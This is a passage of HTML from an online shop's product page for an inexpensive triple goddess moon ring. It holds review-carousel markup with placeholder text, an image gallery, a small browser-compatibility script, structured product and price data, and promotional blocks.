<p><strong>Shipping info:<br></strong><span>US: 4 to 7 business days.</span><br><span><a href="http://spiritnest.com/pages/spirit-nest-shipping-info" target="_blank">International shipping details.</a></span><br><span><strong>Available for shipping worldwide.</strong></span></p>
                </div>


<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>

<div id="shopify-block-ARkFUOXVzSjF5Qzlmb__fbp_fast_bundle_product_bundle_with_ids_cC49RJ" class="shopify-block shopify-app-block">

    
        <div class="rbrFastBundlePage" bundle-ids="823214cc-2c43-4e30-b913-2ea1e1ad8472">
        </div>
    


</div>
<a href="/products/triple-goddess-moon-ring" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24270951612738__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24270951612738__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880&width=550 550w,//spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880&width=1445"
    alt="Triple goddess moon ring"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="676469440593"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/product-image-631738013.jpg?v=1571438880&width=550 550w,//spiritnest.com/cdn/shop/products/product-image-631738013.jpg?v=1571438880 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/product-image-631738013.jpg?v=1571438880&width=1445"
    alt="Triple goddess moon ring"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="676469538897"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/product-image-631738012.jpg?v=1571438880&width=550 550w,//spiritnest.com/cdn/shop/products/product-image-631738012.jpg?v=1571438880 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/product-image-631738012.jpg?v=1571438880&width=1445"
    alt="Triple goddess moon ring"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="676469473361"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/product-image-633241266.jpg?v=1571438880&width=550 550w,//spiritnest.com/cdn/shop/products/product-image-633241266.jpg?v=1571438880 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/product-image-633241266.jpg?v=1571438880&width=1445"
    alt="Triple goddess moon ring"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="676469506129"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/product-image-633241265.jpg?v=1571438880&width=550 550w,//spiritnest.com/cdn/shop/products/product-image-633241265.jpg?v=1571438880 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/product-image-633241265.jpg?v=1571438880&width=1445"
    alt="Triple goddess moon ring"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="676469342289"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/product-image-631738014.jpg?v=1571438880&width=550 550w,//spiritnest.com/cdn/shop/products/product-image-631738014.jpg?v=1571438880 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/product-image-631738014.jpg?v=1571438880&width=1445"
    alt="Triple goddess moon ring"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="676469375057"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/product-image-631738015.jpg?v=1571438880&width=550 550w,//spiritnest.com/cdn/shop/products/product-image-631738015.jpg?v=1571438880 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/product-image-631738015.jpg?v=1571438880&width=1445"
    alt="Triple goddess moon ring"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="676469407825"
  ></div>
  </div>
</product-modal>


  

<script src="//spiritnest.com/cdn/shop/t/25/assets/product-modal.js?v=52128055760098790431741380089" defer="defer"></script>
    <script src="//spiritnest.com/cdn/shop/t/25/assets/media-gallery.js?v=21621056841727037201741380089" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24270951612738__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24270951612738__main"]') ||
        document.querySelector('variant-selects[data-section="template--24270951612738__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24270951612738__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24270951612738__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Triple goddess moon ring",
      "url": "https:\/\/spiritnest.com\/products\/triple-goddess-moon-ring",
      "image": [
          "https:\/\/spiritnest.com\/cdn\/shop\/products\/product-image-631738011.jpg?v=1571438880\u0026width=1920"
        ],
      "description": "The triple goddess represents an archetype meaning many things for many people. It has connections to Neo-Paganism, Wiccan folklore, The holy trinity, Greek folklore, superstition and many others.The triple moon is a Goddess symbol that represents the Maiden, Mother, and Crone as the waxing, full, and waning moon. an empowerment feminine symbol.\nWear this ring to complete your Goddess look.\nAvailable in Black and Silver.\nMetals Type: Stainless Steel.Size: 6 -13 (Please see chart)\n\nGuaranteed safe check out:PAYPAL | VISA | MASTERCARD\nShipping info:US: 4 to 7 business days.International shipping details.Available for shipping worldwide.",
      "sku": "SNJ1262SL-6",
      "brand": {
        "@type": "Brand",
        "name": "ECO BAOYU"
      },
      "offers": [{
            "@type" : "Offer","sku": "SNJ1262SL-6","availability" : "http://schema.org/OutOfStock",
            "price" : 4.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/triple-goddess-moon-ring?variant=32879433154641"
          },
{
            "@type" : "Offer","sku": "SNJ1262SL-7","availability" : "http://schema.org/OutOfStock",
            "price" : 4.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/triple-goddess-moon-ring?variant=12383375360081"
          },
{
            "@type" : "Offer","sku": "SNJ1262BL-7","availability" : "http://schema.org/OutOfStock",
            "price" : 4.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/triple-goddess-moon-ring?variant=12383375130705"
          },
{
            "@type" : "Offer","sku": "SNJ1262SL-8","availability" : "http://schema.org/OutOfStock",
            "price" : 4.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/triple-goddess-moon-ring?variant=12383375392849"
          },
{
            "@type" : "Offer","sku": "SNJ1262BL-8","availability" : "http://schema.org/OutOfStock",
            "price" : 4.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/triple-goddess-moon-ring?variant=12383375163473"
          },
{
            "@type" : "Offer","sku": "SNJ1262SL-9","availability" : "http://schema.org/OutOfStock",
            "price" : 4.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/triple-goddess-moon-ring?variant=12383375425617"
          },
{
            "@type" : "Offer","sku": "SNJ1262BL-9","availability" : "http://schema.org/OutOfStock",
            "price" : 4.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/triple-goddess-moon-ring?variant=12383375196241"
          },
{
            "@type" : "Offer","sku": "SNJ1262SL-10","availability" : "http://schema.org/OutOfStock",
            "price" : 4.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/triple-goddess-moon-ring?variant=12383375229009"
          },
{
            "@type" : "Offer","sku": "SNJ1262BL-10","availability" : "http://schema.org/OutOfStock",
            "price" : 4.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/triple-goddess-moon-ring?variant=12383374999633"
          },
{
            "@type" : "Offer","sku": "SNJ1262SL-11","availability" : "http://schema.org/OutOfStock",
            "price" : 4.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/triple-goddess-moon-ring?variant=12383375261777"
          },
{
            "@type" : "Offer","sku": "SNJ1262BL-11","availability" : "http://schema.org/OutOfStock",
            "price" : 4.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/triple-goddess-moon-ring?variant=12383375032401"
          },
{
            "@type" : "Offer","sku": "SNJ1262SL-12","availability" : "http://schema.org/OutOfStock",
            "price" : 4.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/triple-goddess-moon-ring?variant=12383375294545"
          },
{
            "@type" : "Offer","sku": "SNJ1262BL-12","availability" : "http://schema.org/OutOfStock",
            "price" : 4.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/triple-goddess-moon-ring?variant=12383375065169"
          },
{
            "@type" : "Offer","sku": "SNJ1262SL-13","availability" : "http://schema.org/OutOfStock",
            "price" : 4.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/triple-goddess-moon-ring?variant=12383375327313"
          },
{
            "@type" : "Offer","sku": "SNJ1262BL-13","availability" : "http://schema.org/OutOfStock",
            "price" : 4.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/triple-goddess-moon-ring?variant=12383375097937"
          },
{
            "@type" : "Offer","sku": "SNJ1262BL-6","availability" : "http://schema.org/OutOfStock",
            "price" : 4.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/triple-goddess-moon-ring?variant=32879599681617"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--24270951612738__1767001984a944b482" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24270951612738__related-products" class="shopify-section section"><style data-shopify>.section-template--24270951612738__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24270951612738__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24270951612738__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--24270951612738__related-products&product_id=1351750647889&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--24270951612738__17363741245bc3bcf4" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AaC9acHRCMzNMYU00e__loox_reviews_loox_dynamic_section_wxTCEY" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="1351750647889"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><div id="shopify-section-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Your Spiritual Sanctuary Awaits
                    </h2>
                  
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Curated For Free Spirits
                          </span>
                        </h3><div class="rte">
                            <p>Products carefully crafted to match your mystical life and witchy aesthetic</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Pocket-Friendly
                          </span>
                        </h3><div class="rte">
                            <p>Affordable prices for your new favorite treasures that don’t break the bank</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
